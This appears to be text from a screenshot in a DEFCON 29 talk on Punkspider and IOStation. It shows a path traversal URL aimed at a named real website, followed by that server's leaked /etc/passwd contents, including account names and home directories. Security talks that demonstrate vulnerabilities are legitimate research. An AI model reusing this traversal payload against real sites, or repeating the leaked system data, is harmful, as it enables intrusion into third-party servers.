 scripture4all.org/pdf_interlinear/info/?f=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc/passwd
Apps qomplx Reading list
Scripture 4 All
bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
root:x:0:0:root:/root:/bin/bash admin:x:1883:1884::/home/admin:/bin/bash
cpaneleximfilter:x:992:989::/var/cpanel/userhomes/cpaneleximfilter:/usr/local/cpanel/bin/noshell
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mailnull:x:47:47:Exim:/var/spool/mqueue:/bin/false mailman:x:997:994:GNU Mailing List
Manager:/usr/local/cpanel/3rdparty/mailman:/bin/bash mysql:x:996:993:MySQL
server:/var/lib/mysql:/bin/bash nobody:x:99:99:Nobody:/:/sbin/nologin
scriptur:x:1673:1674::/home/scriptur:/bin/bash
Internet Arc Auto Finance Login | Tap
DEFCON 29
Punkspider & IOStation: Making a mess all over the inter